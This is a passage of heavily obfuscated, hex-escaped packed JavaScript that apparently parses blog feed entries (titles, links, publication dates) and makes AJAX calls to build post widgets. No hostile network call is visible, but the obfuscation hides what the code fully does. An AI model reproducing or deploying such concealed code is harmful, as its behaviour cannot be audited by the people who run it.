x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x